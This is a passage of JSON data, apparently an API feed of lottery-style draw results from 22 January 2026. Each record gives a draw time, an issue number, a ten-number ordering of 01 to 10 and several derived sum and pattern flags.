07:01:48","preDrawIssue":33883042,"preDrawCode":"02,10,09,05,07,08,04,06,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 07:00:33","preDrawIssue":33883041,"preDrawCode":"10,02,05,06,03,08,04,09,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:59:18","preDrawIssue":33883040,"preDrawCode":"08,09,10,05,01,07,03,04,06,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:58:03","preDrawIssue":33883039,"preDrawCode":"02,06,05,08,03,01,04,07,09,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:56:48","preDrawIssue":33883038,"preDrawCode":"06,04,09,08,02,03,01,05,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:55:33","preDrawIssue":33883037,"preDrawCode":"05,04,06,07,03,01,10,09,08,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:54:18","preDrawIssue":33883036,"preDrawCode":"06,07,10,03,05,09,02,04,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:53:03","preDrawIssue":33883035,"preDrawCode":"05,08,02,01,07,03,04,09,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:51:48","preDrawIssue":33883034,"preDrawCode":"03,10,08,07,06,04,02,01,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:50:33","preDrawIssue":33883033,"preDrawCode":"02,06,04,01,07,03,10,09,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:49:18","preDrawIssue":33883032,"preDrawCode":"08,09,02,06,07,04,01,10,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:48:03","preDrawIssue":33883031,"preDrawCode":"09,02,04,08,03,05,06,01,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:46:48","preDrawIssue":33883030,"preDrawCode":"07,02,09,04,06,08,05,01,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:45:33","preDrawIssue":33883029,"preDrawCode":"03,08,09,04,06,07,05,02,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:44:18","preDrawIssue":33883028,"preDrawCode":"07,05,02,01,10,06,04,08,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:43:03","preDrawIssue":33883027,"preDrawCode":"02,06,05,08,07,10,03,09,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:41:48","preDrawIssue":33883026,"preDrawCode":"08,05,07,09,06,02,04,03,01,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:40:33","preDrawIssue":33883025,"preDrawCode":"09,02,06,04,08,01,10,07,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:39:18","preDrawIssue":33883024,"preDrawCode":"02,04,06,03,10,05,09,07,01,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:38:03","preDrawIssue":33883023,"preDrawCode":"04,05,09,01,08,02,07,10,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:36:48","preDrawIssue":33883022,"preDrawCode":"01,07,08,02,10,09,05,04,03,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:35:33","preDrawIssue":33883021,"preDrawCode":"03,07,06,02,09,01,10,04,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:34:18","preDrawIssue":33883020,"preDrawCode":"05,10,01,07,03,09,06,04,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:33:03","preDrawIssue":33883019,"preDrawCode":"08,02,01,05,03,07,04,10,09,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:31:48","preDrawIssue":33883018,"preDrawCode":"07,02,03,09,01,08,04,06,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:30:33","preDrawIssue":33883017,"preDrawCode":"03,06,09,08,05,07,02,04,01,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:29:18","preDrawIssue":33883016,"preDrawCode":"02,10,09,08,03,04,01,07,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:28:03","preDrawIssue":33883015,"preDrawCode":"04,09,06,03,08,02,01,05,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:26:48","preDrawIssue":33883014,"preDrawCode":"01,09,03,08,06,02,07,05,04,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:25:33","preDrawIssue":33883013,"preDrawCode":"08,01,06,05,09,04,02,03,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:24:18","preDrawIssue":33883012,"preDrawCode":"05,07,03,10,04,02,09,01,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:23:03","preDrawIssue":33883011,"preDrawCode":"05,09,01,08,02,04,07,10,03,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:21:48","preDrawIssue":33883010,"preDrawCode":"05,01,09,06,10,02,04,07,03,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:20:33","preDrawIssue":33883009,"preDrawCode":"10,09,06,04,08,02,07,01,05,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:19:18","preDrawIssue":33883008,"preDrawCode":"06,07,04,09,08,01,05,03,10,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:18:03","preDrawIssue":33883007,"preDrawCode":"10,02,09,01,05,06,04,08,03,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:16:48","preDrawIssue":33883006,"preDrawCode":"05,10,01,03,06,08,02,04,09,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:15:33","preDrawIssue":33883005,"preDrawCode":"03,06,04,10,09,07,08,01,02,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:14:18","preDrawIssue":33883004,"preDrawCode":"10,06,05,07,01,08,03,09,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:13:03","preDrawIssue":33883003,"preDrawCode":"10,05,07,09,06,01,08,02,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:11:48","preDrawIssue":33883002,"preDrawCode":"05,10,09,04,06,08,01,02,07,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:10:33","preDrawIssue":33883001,"preDrawCode":"02,10,03,05,01,06,07,04,09,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:09:18","preDrawIssue":33883000,"preDrawCode":"07,02,05,10,03,08,04,06,01,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:08:03","preDrawIssue":33882999,"preDrawCode":"01,05,06,04,08,07,03,10,02,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:06:48","preDrawIssue":33882998,"preDrawCode":"07,03,04,10,08,06,01,09,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 06:05:33","preDrawIssue":33882997,"preDrawCode":"07,05,08,01,04,10,06,09,02,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:04:18","preDrawIssue":33882996,"preDrawCode":"07,03,04,05,02,09,01,10,08,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:03:03","preDrawIssue":33882995,"preDrawCode":"03,04,09,02,01,07,06,05,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:01:48","preDrawIssue":33882994,"preDrawCode":"05,06,01,09,02,08,03,07,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 06:00:33","preDrawIssue":33882993,"preDrawCode":"04,03,10,09,05,07,01,08,06,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:59:18","preDrawIssue":33882992,"preDrawCode":"08,01,09,06,02,10,04,07,05,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:58:03","preDrawIssue":33882991,"preDrawCode":"08,04,03,10,02,05,07,01,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:56:48","preDrawIssue":33882990,"preDrawCode":"04,05,07,10,01,03,09,02,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:55:33","preDrawIssue":33882989,"preDrawCode":"02,06,10,07,09,03,04,01,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:54:18","preDrawIssue":33882988,"preDrawCode":"05,04,03,02,10,06,01,09,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:53:03","preDrawIssue":33882987,"preDrawCode":"03,05,02,01,10,07,06,08,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:51:48","preDrawIssue":33882986,"preDrawCode":"09,08,01,02,05,06,03,04,07,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:50:33","preDrawIssue":33882985,"preDrawCode":"09,06,05,02,08,03,10,07,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:49:18","preDrawIssue":33882984,"preDrawCode":"07,05,08,10,02,06,03,01,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:48:03","preDrawIssue":33882983,"preDrawCode":"08,07,01,09,06,04,02,05,10,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:46:48","preDrawIssue":33882982,"preDrawCode":"07,02,04,01,05,03,10,09,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:45:33","preDrawIssue":33882981,"preDrawCode":"07,01,03,04,08,10,05,06,02,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:44:18","preDrawIssue":33882980,"preDrawCode":"10,09,07,01,04,03,08,02,05,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:43:03","preDrawIssue":33882979,"preDrawCode":"01,07,08,10,06,09,05,04,03,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:41:48","preDrawIssue":33882978,"preDrawCode":"02,08,09,05,04,01,03,07,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:40:33","preDrawIssue":33882977,"preDrawCode":"07,01,02,08,06,04,09,05,03,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:39:18","preDrawIssue":33882976,"preDrawCode":"10,07,01,05,03,08,02,09,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:38:03","preDrawIssue":33882975,"preDrawCode":"03,08,07,09,01,02,10,05,04,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:36:48","preDrawIssue":33882974,"preDrawCode":"01,08,10,05,02,04,03,09,06,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:35:33","preDrawIssue":33882973,"preDrawCode":"04,08,03,02,09,05,07,06,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:34:18","preDrawIssue":33882972,"preDrawCode":"05,08,03,09,02,01,07,04,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:33:03","preDrawIssue":33882971,"preDrawCode":"01,08,05,09,03,04,10,07,02,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:31:48","preDrawIssue":33882970,"preDrawCode":"01,08,09,06,04,07,05,02,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:30:33","preDrawIssue":33882969,"preDrawCode":"10,08,03,09,07,05,02,06,01,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:29:18","preDrawIssue":33882968,"preDrawCode":"07,01,06,04,08,03,05,09,10,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:28:03","preDrawIssue":33882967,"preDrawCode":"09,10,02,04,07,08,03,01,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:26:48","preDrawIssue":33882966,"preDrawCode":"10,03,07,08,05,01,09,02,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:25:33","preDrawIssue":33882965,"preDrawCode":"04,07,10,01,06,03,09,02,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:24:18","preDrawIssue":33882964,"preDrawCode":"07,08,04,10,09,05,02,03,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:23:03","preDrawIssue":33882963,"preDrawCode":"04,10,06,07,03,01,05,02,09,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:21:48","preDrawIssue":33882962,"preDrawCode":"07,10,01,05,02,03,06,09,04,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:20:33","preDrawIssue":33882961,"preDrawCode":"06,05,09,03,07,02,10,08,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:19:18","preDrawIssue":33882960,"preDrawCode":"04,03,01,07,09,08,02,05,10,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:18:03","preDrawIssue":33882959,"preDrawCode":"01,09,02,07,10,08,03,06,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:16:48","preDrawIssue":33882958,"preDrawCode":"08,10,09,07,02,05,01,06,03,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:15:33","preDrawIssue":33882957,"preDrawCode":"02,04,09,07,10,05,01,03,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:14:18","preDrawIssue":33882956,"preDrawCode":"05,07,09,03,04,02,06,10,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:13:03","preDrawIssue":33882955,"preDrawCode":"01,08,07,10,02,09,03,04,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:11:48","preDrawIssue":33882954,"preDrawCode":"06,01,07,03,04,10,08,02,09,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:10:33","preDrawIssue":33882953,"preDrawCode":"05,06,08,07,10,02,04,09,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:09:18","preDrawIssue":33882952,"preDrawCode":"10,03,06,01,09,05,04,02,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:08:03","preDrawIssue":33882951,"preDrawCode":"10,09,05,08,06,04,07,02,01,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:06:48","preDrawIssue":33882950,"preDrawCode":"02,03,08,01,09,05,10,06,04,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:05:33","preDrawIssue":33882949,"preDrawCode":"08,01,02,09,05,07,10,03,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:04:18","preDrawIssue":33882948,"preDrawCode":"10,05,04,01,07,09,06,08,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:03:03","preDrawIssue":33882947,"preDrawCode":"08,10,09,01,06,03,02,07,05,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 05:01:48","preDrawIssue":33882946,"preDrawCode":"04,06,02,08,07,09,05,03,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 05:00:33","preDrawIssue":33882945,"preDrawCode":"02,10,07,04,09,05,01,06,03,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:59:18","preDrawIssue":33882944,"preDrawCode":"10,09,08,06,01,02,03,04,05,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-22 04:58:03","preDrawIssue":33882943,"preDrawCode":"05,08,03,07,06,04,01,02,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:56:48","preDrawIssue":33882942,"preDrawCode":"03,04,10,08,07,06,09,01,05,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:55:33","preDrawIssue":33882941,"preDrawCode":"04,07,06,02,09,05,08,03,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 04:54:18","preDrawIssue":33882940,"preDrawCode":"05,08,03,07,10,02,04,06,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-22 